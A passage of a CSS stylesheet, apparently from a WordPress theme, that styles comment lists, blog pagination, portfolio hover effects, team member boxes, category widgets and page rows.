    content: "\f00d";
    vertical-align: top;
}

.sidebar .comment-list .comment-reply-title,
.sidebar .comment-list .comment-respond .comment-form {
    padding: 0;
}

.comment-form .comment-notes {
    margin-bottom: 25px;
    font-style: italic;
}

.ts-comment-date-link {
    float: right;
}

.ts-fn {
    font-size: 17px;
    color: #212121;
    font-weight: bold;
}

.comment-body .ts-fn a {
    font-size: 17px;
    color: #212121;
}

.comment-body .ts-fn {
    color: #a2a2a2;
}

.comment-reply-link {
    font-size: 14px;
    margin-top: 5px;
    display: inline-block;
}

.ts-comment-date-link:before {
    font-family: "FontAwesome";
    font-style: normal;
    font-weight: normal;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    margin-right: .2em;
    text-align: center;
    opacity: .8;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    font-size: 13px;
    content: "\f017";
}

.comment-body p {
    margin-top: 30px;
    display: block;
}

.comment-reply-title {
    font-size: 30px;
    line-height: 40px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
    margin-top: 0px;
}

.comment-body blockquote p {
    margin-top: 0px;
}


/*** Blog Navigation section ***/

.ts-post-prev-next-buttons {
    padding-top: 45px;
    border-top: 1px solid rgba(51, 51, 51, 0.07);
    margin-top: 60px;
    margin-bottom: 30px;
}

.themestek-box-blog-classic .ts-blog-classic-box-content,
.ts-post-prev-next-buttons {
    border-color: #e1eeff;
}

.ts-post-prev-next-buttons .ts-right-align-btn {
    float: right;
}

.ts-post-prev-next-buttons:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.themestek-pagination {
    display: block;
    margin-bottom: 60px;
    margin-top: 30px;
    text-align: center;
}

.themestek-pagination .page-numbers {
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    display: inline-block;
    background-color: #ffffff;
    color: #313131;
    font-weight: bold;
    border: 1px solid #e0e0e0;
    border-radius: 0px;
    margin: 0px 5px;
    padding: 0;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.main-holder .site-content nav.woocommerce-pagination ul li .page-numbers.current,
.main-holder .site-content nav.woocommerce-pagination ul li a:hover,
.themestek-pagination .page-numbers.current,
.themestek-pagination .page-numbers:hover {
    border-color: transparent;
    color: #fff;
}

.ts-bgcolor-skincolor .themestek-pagination .page-numbers.current,
.ts-bgcolor-skincolor .themestek-pagination .page-numbers:hover {
    background-color: #f5f5f5;
}

.page-links {
    font-style: normal;
}

.entry-content .format-status .entry-content .page-links a,
.entry-content .format-gallery .entry-content .page-links a,
.entry-content .format-chat .entry-content .page-links a,
.entry-content .format-quote .entry-content .page-links a,
.entry-content .page-links a {
    padding: 0px;
    border: none;
    display: inline-block;
}

.page .entry-content .page-links a {
    padding: 0px 5px;
}

.entry-content .format-status .entry-content .page-links span,
.entry-content .format-gallery .entry-content .page-links span,
.entry-content .format-chat .entry-content .page-links span,
.entry-content .format-quote .entry-content .page-links span,
.entry-content .page-links span:not(.page-links-title),
.entry-content .format-status .entry-content .page-links a span,
.entry-content .format-gallery .entry-content .page-links a span,
.entry-content .format-chat .entry-content .page-links a span,
.entry-content .format-quote .entry-content .page-links a span,
.entry-content .page-links a span {
    border: 1px solid #e0e0e0;
    border-radius: 0px;
    width: 35px;
    height: 35px;
    line-height: 35px;
    padding: 0;
    display: inline-block;
    text-align: center;
    background-color: transparent;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    -ms-transition: all 0.3s ease 0s;
    -o-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    font-style: normal;
    font-size: 15px;
    color: #031b4e;
}

.entry-content .format-status .entry-content .page-links span,
.entry-content .format-gallery .entry-content .page-links span,
.entry-content .format-chat .entry-content .page-links span,
.entry-content .format-quote .entry-content .page-links span,
.entry-content .page-links>span:not(.page-links-title) {
    background-color: #031b4e;
    color: #fff;
    border-color: transparent;
}

.themestek-blogbox-format-quote blockquote {
    margin-top: 0
}


/* Single blog bottom content */

.ts-post-tag-cat {
    margin-top: 30px;
}

.ts-post-tag-cat:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.ts-post-tag-cat .ts-post-tag,
.ts-post-tag-cat .ts-post-cat {
    display: inline-block;
    float: left;
    line-height: 20px;
    margin-top: 10px;
    text-align: left;
    margin-right: 50px;
}

.single-post article.post .entry-content {
    margin-bottom: 20px;
}

.ts-social-share-wrapper .ts-social-share-title,
.ts-social-share-wrapper .ts-social-share-links,
.ts-social-share-wrapper .ts-single-top-btn {
    float: left
}

.ts-social-share-wrapper:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.ts-social-share-links ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-right: 0px
}

.ts-social-share-links ul li {
    display: inline-block;
    padding-right: 10px;
    padding-top: 6px
}

.ts-social-share-links ul li a {
    border: 2px solid #e1eeff;
    border-radius: 50%;
    display: block;
    height: 45px;
    width: 45px;
    line-height: 45px;
    text-align: center;
    font-size: 16px;
}

.ts-social-share-links ul li a:hover {
    color: #fff;
    border-color: transparent;
}

.themestek-pf-detailbox-list {
    list-style: none;
    padding-left: 0;
    overflow: hidden
}

.ts-social-share-title {
    padding-right: 10px;
    position: relative;
    margin-right: 9px;
    margin-top: 16px;
    font-weight: 500;
    font-size: 17px;
}


/* Author addmin info */

.author-info {
    padding: 40px;
    background-color: #f8f8f8;
    position: relative;
    margin-top: 30px;
}

.author-avatar {
    position: absolute;
}

.author-description,
.ts-author-social-links-wrapper {
    margin-left: 135px;
}

.author-info .author-title {
    font-size: 22px;
    line-height: 32px;
}

.author-info .ts-author-social-links-wrapper ul {
    list-style: none;
    padding: 0;
    margin: 0;
    padding-right: 15px;
    padding-top: 0px;
}

.author-info .ts-author-social-links-wrapper ul li {
    display: inline-block;
    padding-right: 10px;
    padding-top: 6px
}

.author-info .ts-author-social-links-wrapper ul li a {
    display: block;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
    color: #031b4e;
}


/*** 

====================================================================
    Portfolio Section 
====================================================================

 ***/

.themestek-box .themestek-static-box-image,
.themestek-box .themestek-post-item {
    position: relative;
    overflow: hidden;
}

.themestek-box .themestek-box-content-inner .ts-vc_btn3-container {
    margin-bottom: 0;
}

.themestek-box .themestek-box-content-inner {
    padding-top: 20px;
}

.entry-content .themestek-box h3 {
    font-size: 16px;
    line-height: 20px;
    font-weight: 700;
    text-transform: uppercase;
    ;
    margin-top: 0;
}

.themestek-box .themestek-pf-box-title h3 {
    margin-bottom: 5px;
}

.themestek-box h3 a {
    color: #031b4e
}

.themestek-box .themestek-box-category a {
    color: #8893b9;
    text-transform: uppercase;
    font-size: 12px;
}

.themestek-box .ts-box-title,
.themestek-box .themestek-box-desc {
    margin-bottom: 15px;
}

.themestek-box-team .themestek-box-team-position,
.themestek-box.ts-hover-style-2 .themestek-teambox-short-desc,
.themestek-box.ts-hover-style-2 h4 a,
.themestek-box.ts-hover-style-2 h3 a,
.themestek-box.ts-hover-style-2 .themestek-box-desc,
.themestek-box,
.themestek-blog-classic-footer-readmore a:after,
.themestek-box img,
.themestek-box .themestek-item-thumbnail-inner {
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    -o-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
}

.themestek-boxes-portfolio.themestek-boxes-view-carousel .themestek-boxes-row-wrapper .slick-arrow {
    width: 50px;
    height: 50px;
    background-color: var(--tste-labtechco-skincolor);
    border-radius: 0;
}

.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-prev.slick-arrow {
    left: 62.8%;
    margin-left: -40px;
}

.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-next.slick-arrow {
    right: 36.4%;
    margin-right: -44px;
}

.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-prev.slick-arrow,
.themestek-boxes-portfolio.themestek-boxes-textalign-center.themestek-boxes-view-carousel button.slick-next.slick-arrow {
    bottom: -24px;
}

.themestek-boxes-portfolio.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-prev:before,
.themestek-boxes-portfolio.themestek-boxes-view-carousel:not(.themestek-boxes-col-one) .themestek-boxes-row-wrapper .slick-arrow.slick-next:before {
    font-size: 18px;
    color: #fff;
}

.slick-center .ts-portfoliobox-style-6 .themestek-box-content-inner {
    opacity: 1;
    visibility: visible;
}


/* Hover style 1*/

.themestek-box.ts-hover-style-1 img {
    position: relative;
    filter: none;
}

.themestek-box.ts-hover-style-1:hover img {
    -webkit-transform: scale(1.01);
}


/* Hover style 2*/

.themestek-box.ts-hover-style-2 img {
    position: relative;
    filter: gray;
    /* IE5+ */
}

.themestek-box.ts-hover-style-2:hover img {
    filter: none;
    -webkit-transform: scale(1.01);
}


/* Hover style 3*/

.themestek-box.ts-hover-style-3 {
    position: relative;
    filter: none;
}

.themestek-box.ts-hover-style-3:hover img {
    transform: scale(1.05);
    -webkit-transform: scale(1.01);
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-box-content-inner {
    padding: 0;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title * {
    color: #fff;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-box-content-inner {
    padding: 0;
    display: table;
    width: 100%;
    height: 100%;
    position: relative;
    z-index: 1;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-box-content-inner .themestek-pf-box-title {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title h3 {
    margin-bottom: 5px;
    font-size: 24px;
    line-height: 36px;
    font-weight: 500;
    text-transform: capitalize;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title .themestek-box-category,
.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title h3 {
    opacity: 0;
    -webkit-transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    -moz-transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    -ms-transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    transform: translate3d(0, 20px, 0) scale(1.0, 1.0);
    -webkit-perspective: 1000;
    -moz-perspective: 1000;
    -ms-perspective: 1000;
    perspective: 1000;
    -webkit-font-smoothing: subpixel-antialiased;
    -webkit-transition: opacity 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out;
    -moz-transition: opacity 0.25s ease-in-out, -moz-transform 0.25s ease-in-out;
    -o-transition: opacity 0.25s ease-in-out, -o-transform 0.25s ease-in-out;
    transition: opacity 0.25s ease-in-out, -webkit-transform 0.25s ease-in-out, -moz-transform 0.25s ease-in-out, -o-transform 0.25s ease-in-out, transform 0.2s ease-in-out;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-pf-box-title .themestek-box-category {
    -webkit-transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
    -moz-transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
    -ms-transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
    transform: translate3d(0, -20px, 0) scale(1.0, 1.0);
}

.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-icon-box,
.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-pf-box-title .themestek-box-category,
.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-pf-box-title h3 {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    -webkit-transition-delay: 200ms;
    -moz-transition-delay: 200ms;
    -o-transition-delay: 200ms;
    transition-delay: 200ms;
}

.themestek-box-portfolio.themestek-box-view-overlay:hover .themestek-pf-box-title .themestek-box-category {
    -webkit-transition-delay: 300ms;
    -moz-transition-delay: 300ms;
    -o-transition-delay: 300ms;
    transition-delay: 300ms
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box {
    text-align: center;
    position: absolute;
    right: 15px;
    top: 15px;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box a {
    height: 40px;
    width: 40px;
    line-height: 40px;
    border: 1px solid #fff;
    display: block;
    color: #fff;
    font-size: 16px;
}

.themestek-box-portfolio.themestek-box-view-overlay .themestek-icon-box a:hover {
    color: #fff;
    border-color: transparent;
}

.themestek-item-thumbnail {
    overflow: hidden;
}

.ts-hover-effect-1:hover .themestek-item-thumbnail img,
.ts-hover-effect-2:hover .themestek-item-thumbnail img {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -moz-transform: scale(1.1);
    transform: scale(1.1);
}

.ts-hover-effect-2:hover .ts-box-content {
    background: #7ec53e
}

.ts-hover-effect-2:hover .ts-box-content h4 a,
.ts-hover-effect-2:hover .ts-box-content .ts-box-footer,
.ts-hover-effect-2:hover .ts-box-content ul li a {
    color: #ffffff
}

.ts-hover-effect-3:hover .themestek-item-thumbnail img {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    -moz-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
}

.ts-hover-effect-3 .themestek-item-thumbnail {
    position: relative;
}

.ts-hover-effect-3 .themestek-item-thumbnail:before {
    content: "";
    position: absolute;
    z-index: 9;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: #7ec53e;
    opacity: 0;
}

.ts-hover-effect-3:hover .themestek-item-thumbnail:before {
    opacity: 0.75
}

.ts-hover-effect-4 .ts-box-content {
    background: none !important;
    position: absolute;
    width: 100%;
    z-index: 999;
    bottom: 0;
    -webkit-transform: translateY(100%);
    -ms-transform: translateY(100%);
    -moz-transform: translateY(100%);
    transform: translateY(100%);
}

.ts-hover-effect-4:hover .ts-box-content {
    -webkit-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
}

.ts-hover-effect-4:hover .ts-box-content h4 a,
.ts-hover-effect-4:hover .ts-box-content .ts-box-footer,
.ts-hover-effect-4:hover .ts-box-content ul li a {
    color: #ffffff
}


/* Single Portfolio */

.themestek-pf-detailbox {
    margin-top: 60px;
    margin-bottom: 40px;
    border-top: 1px solid #f0f2f7;
    border-bottom: 1px solid #f0f2f7;
}

.ts-pf-details-heading {
    font-size: 14px;
    line-height: 1.6;
    font-weight: 600;
    text-transform: uppercase;
    padding-bottom: 8px;
    display: block;
}

.ts-pf-details-heading i {
    margin-right: 5px;
}

.themestek-pf-detailbox-list .col-lg-20percent {
    padding: 15px;
}

.themestek-pf-single-content-area {
    margin-bottom: 40px;
}

.themestek-pf-single-content-area .container {
    width: auto;
    margin: 0 -15px;
}


/* Single Portfolio Top image bottom content */

.ts-pf-view-style-2 .site-main {
    padding-top: 0
}

.ts-pf-top-content .themestek-pf-detailbox {
    border: none;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc,
.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area {
    margin-top: 70px;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-short-desc {
    padding-right: 30px;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-detailbox-list {
    padding-left: 0;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-detailbox-list li {
    margin-bottom: 10px;
}

.ts-pf-view-style-2 .ts-pf-top-content .ts-pf-details-heading {
    padding-bottom: 0px;
    font-size: 13px;
    display: inline-block;
    color: #031b4e;
    font-weight: 500;
}

.ts-pf-top-content .ts-pf-details-content {
    font-size: 13px;
}

.ts-pf-view-style-2 .themestek-pf-detailbox {
    margin-top: 0;
}

.ts-pf-view-style-2 .ts-pf-top-content .themestek-pf-single-details-area h5 {
    font-weight: 600;
}

.ts-pf-view-style-2 .ts-portfolio-description > div,
.ts-pf-view-style-3 .ts-portfolio-description > div {
    padding-top: 50px;
}

.ts-pf-view-style-2 .ts-portfolio-description .ts-row,
.ts-pf-view-style-3 .ts-portfolio-description .ts-row {
    padding-top: 50px;
    padding-bottom: 30px;
}

.ts-pf-view-style-4 .ts-portfolio-description .ts-row,
.ts-pf-view-style-1 .ts-portfolio-description .ts-row,
.ts-pf-view-style-3 .site-main {
    padding-top: 0;
}


/* Single Portfolio Left / Right arrow desing */

.ts-pf-single-np-nav {
    position: relative;
    margin-bottom: 80px;
    margin-top: 40px;
}

.ts-pf-single-np-nav:after {
    background-color: #e1eeff;
    content: "";
    width: 100%;
    height: 1px;
    z-index: 11;
    position: absolute;
    top: -30px;
}

.single-ts-portfolio .nav-links:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0;
}

.single-ts-portfolio .nav-links .nav-previous {
    float: left;
}

.single-ts-portfolio .nav-links .nav-next {
    float: right
}

.themestek-pf-single-content-bottom {
    margin-bottom: 20px;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w {
    float: left;
}

.themestek-pf-single-content-bottom .ts-social-share-portfolio-wrapper {
    float: right;
    margin-top: -15px;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w,
.themestek-pf-single-content-bottom .ts-social-share-portfolio-wrapper {
    width: 50%;
}

.ts-pf-view-style-3 .themestek-pf-single-content-bottom.container,
.ts-pf-view-style-1 .themestek-pf-single-content-bottom.container {
    padding: 0;
}

.ts-pf-view-style-4 .themestek-pf-detailbox-list li {
    float: left;
    width: 20%;
}


/* Category design */

.themestek-pf-single-content-bottom .ts-pf-single-category-w * {
    display: none;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w a {
    display: inline-block;
    background-color: #f8f8f8;
    color: #4d4d4d;
    font-size: 12px;
    padding: 3px 10px;
}

.themestek-pf-single-content-bottom .ts-pf-single-category-w a:hover {
    color: #fff;
}


/* Navigation design */

.nav-links a {
    font-size: 18px;
    font-weight: 600;
    color: #031b4e;
    position: relative;
    display: inline-block
}

.nav-links .nav-previous a {
    padding-left: 20px;
}

.nav-links .nav-next a {
    padding-right: 20px;
}

.nav-links .nav-previous a:after,
.nav-links .nav-next a:before {
    font-family: "ts-labtechco-icons";
    content: '\e808';
    position: absolute;
    top: 0;
    left: 0px;
}

.nav-links .nav-next a:before {
    content: '\e809';
    left: auto;
    right: 0px
}

.nav-links .nav-next,
.nav-links .nav-previous {
    position: relative;
}

.nav-links .nav-next:before,
.nav-links .nav-previous:before {
    position: absolute;
    z-index: 1;
    display: block;
    bottom: 0px;
    content: '';
    border-bottom: 1px solid;
    width: 0%;
    right: 0;
    left: auto;
    -webkit-transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
    -o-transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
    -moz-transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
    transition: width 0.3s linear 0s, right 0s linear 0.3s, left 0s linear 0.3s;
}

.nav-links .nav-next:hover:before,
.nav-links .nav-previous:hover:before {
    width: 100%;
    right: 0;
    left: auto;
}

.nav-links .nav-next:before {
    right: auto;
    left: 0;
}

.nav-links .nav-next:hover:before {
    left: 0;
    right: auto;
}

.single-ts-portfolio .ts-social-share-links {
    float: none;
}

.single-ts-portfolio .ts-social-share-links ul li a {
    border: none;
    color: #282828;
}

.single-ts-portfolio .ts-social-share-links ul li a:hover {
    background-color: transparent;
}

.single-ts-portfolio .ts-social-share-links ul {
    text-align: right;
    padding-right: 0;
}

.ts-pf-single-related-wrapper h3 {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 30px;
}

.ts-pf-single-related-wrapper {
    padding-bottom: 60px;
}

.ts-pf-single-related-wrapper .ts-social-share-title {
    display: none;
}

.themestek-related-wrapper.container {
    padding: 0;
}

.themestek-sidebar-true.ts-pf-view-style-2 .themestek-related-wrapper.container {
    padding: 0 15px;
}

.themestek-sidebar-true.single-ts-portfolio .themestek-related-wrapper.container {
    width: auto;
}


/* Left image right content */

.ts-pf-view-left-image .themestek-pf-detailbox {
    margin-top: 0;
    margin-bottom: 0;
    border: none;
}

.ts-pf-view-left-image .ts-pf-details-heading {
    display: inline-block;
    margin-right: 5px;
}

.ts-pf-view-left-image .themestek-pf-detailbox-list li {
    margin-bottom: 15px;
    border-bottom: 1px solid #f0f2f7;
    padding-bottom: 10px;
}

.ts-pf-view-left-image .themestek-pf-detailbox-list li:last-child {
    margin-bottom: 0;
}

.ts-pf-view-left-image .themestek-pf-detailbox-list {
    padding-top: 0px;
    padding-bottom: 20px;
    margin: 0;
}

.ts-pf-view-left-image .themestek-pf-single-content-area {
    margin-top: 60px;
}

.vc_row.container blockquote {
    margin: 0
}


/*** 

====================================================================
    Team Member Section 
====================================================================

 ***/

.themestek-box-team .themestek-box-title h4 {
    font-size: 18px;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 5px;
    line-height: 20px;
    margin-top: 0;
}

.themestek-box-team .themestek-box-title h4 a {
    color: #031b4e;
}

.themestek-box-team .themestek-pf-box-title {
    margin-bottom: 0px;
}

.themestek-box-team .themestek-box-team-position {
    margin-bottom: 15px;
    text-transform: uppercase;
}

.themestek-box-team .themestek-box-content-inner {
    padding: 15px 0;
    text-align: left;
    padding-top: 20px;
}

.themestek-box-team .themestek-box-team-position {
    font-size: 13px;
}


/* themestek-box-team-style-3 */

.themestek-box-team-style-3 .themestek-box-img-left,
.themestek-box-team-style-3 .themestek-box-content {
    padding-right: 0;
    padding-left: 0;
}

.themestek-box-team-style-3 .themestek-post-item {
    background: #fff;
}

.themestek-box-team-style-3 .themestek-box-content-inner {
    padding: 40px 30px 25px;
    text-align: left;
}

.themestek-boxes-team.ts-team-alt .themestek-boxes-row-wrapper .col-md-6:nth-child(3) .themestek-box-img-left,
.themestek-boxes-team.ts-team-alt .themestek-boxes-row-wrapper .col-md-6:nth-child(4) .themestek-box-img-left {
    float: right;
}

.themestek-box-team-style-3 .themestek-box-title h4 {
    margin-bottom: 0px;
    font-size: 28px;
    line-height: 38px;
}

.themestek-box-team-style-3 .themestek-teambox-social-links,
.themestek-box-team-style-3 .themestek-teambox-short-desc {
    border-top: 1px solid #ebebe9;
}

.themestek-box-team-style-3 .themestek-teambox-short-desc {
    margin-top: 20px;
    padding-top: 20px;
}

.themestek-box-team-style-3 .themestek-teambox-social-links {
    margin-top: 25px;
    padding-top: 10px;
}

.themestek-box-team-style-3.themestek-box .ts-team-social-links li {
    margin-right: 10px;
}

.themestek-box-team-style-3.themestek-box .ts-team-social-links li a {
    background-color: #42464f;
    color: #fff;
    width: 35px;
    height: 35px;
    line-height: 35px;
    text-align: center;
    padding: 0;
}

.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email i {
    margin-right: 5px;
}

.themestek-box-team-style-3 .themestek-box-content-inner .themestek-teambox-email a {
    color: #031b4e;
}

.themestek-box-team-style-3 .themestek-teambox-email {
    margin-top: 10px;
}


/* Single team member */

.ts-team-member-single-content-innner .ts-custom-heading {
    margin-bottom: 20px;
}

.single-ts_team_member .themestek-box-blog-classic .ts-featured-outer-wrapper {
    padding: 0 15px;
}

.ts-team-details-wrapper ul {
    padding: 0;
    margin: 0;
    list-style: none
}

.ts-team-details-line * {
    display: block;
}

.ts-featured-outer-wrapper.ts-post-featured-outer-wrapper {
    z-index: 9;
}

.ts-team-member-single-content-wrapper .ts-team-des {
    padding: 50px;
    position: relative;
    margin-left: -100px;
    z-index: 0;
    padding-bottom: 30px;
    padding-left: 115px;
    margin-top: 50px;
}

.ts-team-details-line .ts-team-list-title {
    position: relative;
    font-size: 16px;
    line-height: 30px;
    float: left;
    font-weight: 500;
    text-transform: uppercase;
    padding-bottom: 5px;
}

.ts-team-details-line .ts-team-list-value {
    color: #5f656d;
    font-size: 15px;
    line-height: 32px;
    padding-left: 12px;
    float: left;
}

.ts-team-details-line .ts-team-list-title,
.ts-team-details-line .ts-team-list-value a {
    color: #031b4e;
}

.ts-team-details-line {
    margin-bottom: 25px;
    clear: both;
}

.ts-team-details-line i {
    margin-right: 5px;
    font-size: 20px;
    position: absolute;
    left: 0;
}

.ts-team-details-line i:before {
    font-style: normal;
    font-weight: 400;
    speak: none;
    display: inline-block;
    text-decoration: inherit;
    width: 1em;
    margin-right: .2em;
    text-align: center;
    font-variant: normal;
    text-transform: none;
    line-height: 1em;
    margin-left: .2em;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.ts-team-social-links-wrapper {
    clear: both;
}

.ts-team-social-links-wrapper ul {
    margin-top: 0;
}

.single-ts_team_member .ts-team-member-single-position {
    font-size: 15px;
    color: #999;
    font-weight: 400;
    font-family: "Roboto", Tahoma, Geneva, sans-serif;
}

.ts-team-member-single-content-innner {
    margin-top: 50px;
}

.ts-team-member-single-content-wrapper .themestek-box-content h3 {
    font-size: 30px;
    margin-bottom: 0;
}

.ts-team-member-single-content-wrapper .themestek-box-team-position h5 {
    font-size: 18px;
    font-weight: normal;
    color: #989898;
}


/*Single team socia icon*/

.ts-team-member-single-content-wrapper .ts-team-social-links-wrapper {
    position: absolute;
    right: 50px;
    top: 59px;
}

.ts-team-member-single-content-wrapper .ts-team-social-links li {
    margin-right: 5px;
}

.ts-team-member-single-content-wrapper .ts-team-social-links li a {
    font-size: 15px;
    color: #ffffff;
    background-color: #3368c6;
    padding: 5px 8px;
}

.ts-team-member-single-content-wrapper .ts-team-social-links li a:hover {
    color: #fff
}

.ts-team-member-single-content-wrapper .themestek-box-content hr {
    margin-top: 25px;
    margin-bottom: 40px;
}


/*ts-team-social-links*/

.ts-team-social-links {
    padding: 0;
    margin-bottom: 0;
    display: inline-block;
}

.ts-team-social-links li {
    float: left;
    list-style-type: none;
}

.ts-team-social-links li a {
    display: inline-block;
    padding: 7px;
    color: #031b4e;
    background: #efeef3;
}

.themestek-box .ts-team-social-links li a {
    background: none;
}


/*** 

====================================================================
     Category Sections 
====================================================================

 ***/

.archive.themestek-sidebar-true .site-main {
    margin-bottom: 50px;
}

.ts-term-featured-img img {
    width: 100%;
}

.ts-term-featured-img {
    margin-bottom: 30px;
}

.ts-term-desc {
    margin-bottom: 50px;
}

.widget.labtechco_category_list_widget .widget-title {
    display: none;
}

.widget.labtechco_category_list_widget ul {
    width: 100%;
    float: none;
    margin: 0px;
    padding: 0px;
    border-left: 0px;
}

.widget.labtechco_category_list_widget li {
    list-style: none;
    float: none;
    width: 100%;
    font-size: 16px;
    font-weight: 500;
    margin-bottom: 10px;
}

.widget.labtechco_category_list_widget li a {
    color: #031b4e;
    text-decoration: none;
    background-color: #fff;
    border-left: 3px solid #e4e4e4;
    padding: 14px 20px 14px;
    display: block;
    text-transform: uppercase;
    position: relative;
}

.widget.labtechco_category_list_widget li a:after {
    content: '\e809';
    font-family: "ts-labtechco-icons";
    position: absolute;
    right: 16px;
    top: 14px;
    font-size: 15px;
    font-weight: normal;
}

.widget.labtechco_category_list_widget li:last-child a {
    border-bottom: none;
}

.widget.labtechco_category_list_widget li.current-cat a,
.widget.labtechco_category_list_widget li a:hover {
    color: #fff;
    border-color: transparent;
}

.widget.labtechco_category_list_widget li:hover a,
.widget.labtechco_category_list_widget li.current-cat a {
    border-left-color: rgba(0, 0, 0, 0.20);
}


/*** 

====================================================================
    Fact in Digit Section
====================================================================

 ***/

.ts-circle-overlay {
    position: absolute;
    top: 50%;
    -khtml-transform: translateX(0%) translateY(-50%);
    -moz-transform: translateX(0%) translateY(-50%);
    -ms-transform: translateX(0%) translateY(-50%);
    -o-transform: translateX(0%) translateY(-50%);
    transform: translateX(0%) translateY(-50%);
    left: 0;
    width: 100%;
    text-align: center
}

.ts-circle canvas {
    image-rendering: optimizeSpeed;
    image-rendering: -moz-crisp-edges;
    image-rendering: -webkit-optimize-contrast;
    image-rendering: -o-crisp-edges;
    image-rendering: pixelated;
    -ms-interpolation-mode: nearest-neighbor;
}

.ts-circle canvas {
    max-width: 100%;
    height: auto !important;
}


/*** 

====================================================================
    Row Section
====================================================================

 ***/


/* For overlap row */

.ts-zindex-0,
.ts-zindex-1,
.ts-zindex-2 {
    position: relative;
}

.ts-zindex-0 {
    z-index: unset;
}

.ts-zindex-1 {
    z-index: 1;
}

.ts-zindex-2 {
    z-index: 2;
}

.ts-overlap-row-section {
    position: relative;
    z-index: 2;
}

.vc_column_container>.vc_column-inner {
    position: relative;
}

.vc_column-inner.ts-col-bgimage-yes {
    background-image: none !important;
}

.ts-row .ts-column .vc_column-inner,
.ts-row .wpb_column .ts-col-wrapper-bg-layer {
    background-color: transparent !important;
}

body.themestek-page-full-width.header-classic-vertical #content .site-main .entry-content>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
body.themestek-page-full-width.header-classic-vertical #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid[data-vc-stretch-content="true"],
.ts-vc-width-auto {
    left: 0 !important;
    width: auto !important;
}

body.themestek-page-full-width #content .site-main .ts-team-member-content>.wpb_row.vc_row-fluid,
body.themestek-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid,
body.themestek-page-full-width #content .site-main .entry-content .wpb-content-wrapper>.wpb_row.vc_row-fluid  {
    padding-top: 90px;
    padding-bottom: 70px;
    margin-bottom: 0px;
}

body.themestek-page-full-width #content .site-main .entry-content>.wpb_row.vc_row-fluid .vc_row.vc_row-no-padding,
